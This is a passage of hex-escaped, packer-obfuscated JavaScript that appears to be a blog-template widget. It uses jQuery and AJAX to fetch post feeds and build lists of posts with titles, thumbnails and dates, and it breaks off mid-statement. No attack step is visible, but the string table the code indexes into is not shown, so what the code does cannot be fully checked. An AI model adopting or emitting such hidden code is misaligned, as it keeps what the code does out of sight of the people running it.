\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x4b\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x57\x3d\x31\x4b\x7d\x29\x3b\x31\x6a\x28\x74\x20\x31\x73\x3d\x30\x3b\x57\x3e\x3d\x31\x73\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x73\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x7a\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x31\x7a\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x28\x29\x7b\x34\x63\x28\x61\x5b\x35\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x32\x4e\x2c\x31\x52\x29\x7b\x74\x20\x31\x52\x3d\x24\x28\x31\x52\x29\x3b\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x35\x72\x3a\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x35\x73\x5d\x2b\x35\x76\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x46\x2c\x31\x50\x29\x7b\x31\x62\x20\x31\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x4e\x3d\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x4e\x29\x3b\x74\x20\x31\x65\x3d\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x65\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x7b\x34\x50\x3a\x61\x5b\x35\x33\x5d\x2c\x34\x4f\x3a\x61\x5b\x32\x5d\x2c\x34\x4e\x3a\x35\x71\x7d\x29\x3b\x4f\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x46\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x34\x45\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4f\x28\x44\x3d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x7d\x3b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x4f\x28\x61\x5b\x31\x53\x5d\x33\x64\x20\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x4f\x28\x61\x5b\x33\x6d\x5d\x33\x64\x20\x34\x73\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x6d\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x74\x20\x51\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x74\x20\x33\x6e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x6e\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x4e\x29\x7b\x51\x3d\x61\x5b\x31\x38\x5d\x2b\x51\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x77\x5d\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x3b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x74\x20\x57\x3d\x32\x66\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x57\x2b\x61\x5b\x34\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x4d\x2b\x61\x5b\x34\x7a\x5d\x2b\x51\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x43\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x55\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x2c\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x32\x55\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x32\x55\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x44\x29\x7b\x74\x20\x31\x64\x3d\x31\x44\x28\x61\x5b\x34\x42\x5d\x29\x3b\x74\x20\x51\x3d\x31\x44\x28\x61\x5b\x34\x41\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x31\x6